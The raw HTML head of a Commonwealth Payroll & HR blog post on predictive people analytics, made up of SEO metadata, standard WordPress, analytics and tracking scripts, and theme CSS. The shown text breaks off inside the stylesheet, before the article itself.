

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/
body_size: 28947
content:
<!DOCTYPE html>
<html class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.commpayhr.com/xmlrpc.php">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Future of HR: How Predictive People Analytics is Revolutionizing Talent Management - Commonwealth Payroll &amp; HR</title>
	<meta name="description" content="The world of human resources (HR) is experiencing a rapid transformation thanks to the advent of predictive people analytics." />
	<link rel="canonical" href="https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Future of HR: How Predictive People Analytics is Revolutionizing Talent Management - Commonwealth Payroll &amp; HR" />
	<meta property="og:description" content="The world of human resources (HR) is experiencing a rapid transformation thanks to the advent of predictive people analytics." />
	<meta property="og:url" content="https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/" />
	<meta property="og:site_name" content="Commonwealth Payroll &amp; HR" />
	<meta property="article:published_time" content="2023-05-05T21:00:41+00:00" />
	<meta property="article:modified_time" content="2024-09-13T18:36:26+00:00" />
	<meta property="og:image" content="https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article.png" />
	<meta property="og:image:width" content="340" />
	<meta property="og:image:height" content="220" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Maria Fisichelli" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maria Fisichelli" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/","url":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/","name":"The Future of HR: How Predictive People Analytics is Revolutionizing Talent Management - Commonwealth Payroll &amp; HR","isPartOf":{"@id":"https://www.commpayhr.com/#website"},"primaryImageOfPage":{"@id":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/#primaryimage"},"image":{"@id":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/#primaryimage"},"thumbnailUrl":"https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article.png","datePublished":"2023-05-05T21:00:41+00:00","dateModified":"2024-09-13T18:36:26+00:00","author":{"@id":"https://www.commpayhr.com/#/schema/person/47f2a7d223f7f7a9abac1dccdbe797a8"},"description":"The world of human resources (HR) is experiencing a rapid transformation thanks to the advent of predictive people analytics.","breadcrumb":{"@id":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/#primaryimage","url":"https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article.png","contentUrl":"https://www.commpayhr.com/wp-content/uploads/2023/04/PPA-Article.png","width":340,"height":220,"caption":"Predictive People Analytics Blog Post"},{"@type":"BreadcrumbList","@id":"https://www.commpayhr.com/the-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.commpayhr.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.commpayhr.com/blog/"},{"@type":"ListItem","position":3,"name":"The Future of HR: How Predictive People Analytics is Revolutionizing Talent Management"}]},{"@type":"WebSite","@id":"https://www.commpayhr.com/#website","url":"https://www.commpayhr.com/","name":"Commonwealth Payroll &amp; HR","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.commpayhr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.commpayhr.com/#/schema/person/47f2a7d223f7f7a9abac1dccdbe797a8","name":"Maria Fisichelli","url":"https://www.commpayhr.com/author/mariaf/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Feed" href="https://www.commpayhr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Comments Feed" href="https://www.commpayhr.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.commpayhr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.commpayhr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/style.min.css?ver=0203224' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.commpayhr.com/wp-content/uploads/2023/04/Predictive-People-Analytics-Webinar-Image-200x135.png); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.commpayhr.com/wp-content/uploads/2023/05/Top-10-Payroll-and-HR-Trends-200x135.png); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='lity-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/css/lity.min.css?ver=0203224' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.commpayhr.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":false,"type":"all"},"trackEmailLinks":"","pageSpeedTracking":"","click":[{"selector":"main-eb-dl","eventName":"downloaded","isRecommended":"","props":{"ebook":"clicked"},"id":8129}],"visibility":[],"pageTitle":"The Future of HR: How Predictive People Analytics is Revolutionizing Talent Management"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.commpayhr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.commpayhr.com/wp-json/wp/v2/posts/7834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.commpayhr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.commpayhr.com/?p=7834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Fthe-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Fthe-future-of-hr-how-predictive-people-analytics-is-revolutionizing-talent-management%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T86T688');</script>
<!-- End Google Tag Manager -->

<!-- /end HFCM by 99 Robots -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css" id="wp-custom-css">
			.timeforce-wrap {
	max-width:1200px;
	margin:50px auto;
}

.two-col {
    display: grid;
    grid-template-columns: 50% 50%;
}
.isolved-button a {
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
}
.isolved-button a:hover {
					background: #e64b53; /* Old browsers */
					/* IE9 SVG, needs conditional override of 'filter' to 'none' */
					background: url([data-uri]);
					background: -moz-linear-gradient(top,  #e64b53 77%, #d4464c 100%); /* FF3.6+ */
					background: -webkit-gradient(linear, left top, left bottom, color-stop(77%,#e64b53), color-stop(100%,#d4464c)); /* Chrome,Safari4+ */
					background: -webkit-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Chrome10+,Safari5.1+ */
					background: -o-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Opera 11.10+ */
					background: -ms-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* IE10+ */
					background: linear-gradient(to bottom,  #e64b53 77%,#d4464c 100%); /* W3C */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 ); /* IE6-8 */
					text-decoration: none;
				}
.isolved-button {
    text-align: center;
    padding: 30px;
}

#timeforce h3,
#timeforce p{
	font-family: "Open Sans", sans-serif !important;
}

#timeforce h3{
	font-weight: bold;
}

#timeforce .benefitContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 4%;
}

#timeforce .listContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .advantagesContainer,
#timeforce .additionalBulletsContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitIcon img{
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitText{
	text-align: center;
}

#timeforce img.dividerBar{
	width: 100%;
}

#timeforce .listBox{
	min-height: 560px;
	border: 1px solid #8a8a8a;
	background-color: #f6f6f6;
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}


#timeforce .listBox ul li::before {
    display:none;
	/*content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;*/
}

#timeforce .listBox ul{
	margin-left: 0px;
}


body.page-id-2799 .upperFooterWrapper,
body.page-id-2724 .upperFooterWrapper{
	display: none;
}

#timeforce .listBox .listBoxHeader{
	padding: 20px;
	font-size: 30px;
	background-color: #0064a1;
	text-transform: uppercase;
	text-align: center;
	color:#ffffff;
}

#timeforce .listBox .listBoxList ul {
    list-style-image: url('/wp-content/uploads/2018/11/red-check.png');
	margin: 0px;
	list-style-position: inside;
}

#timeforce .listBox .listBoxList ul li{
	font-weight: bold;
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 10px;
	margin: 0px;
	border-bottom: 1px solid #ebebeb;
}

#timeforce .advantagesContainer .advantage h4{
	text-decoration: underline;
	margin-bottom: 15px;
    margin-top: 15px;
}

#timeforce .timeforceButtonBlue a{
    background: #0064a1;
    text-align: center;
	/*width: 360px;*/
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
	font-weight: bold;
	
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .nextStep{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: #0064a1;
}

#timeforce .nextStep a{
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
	font-weight: bold;
    padding: 18px;
    text-transform: uppercase;
	
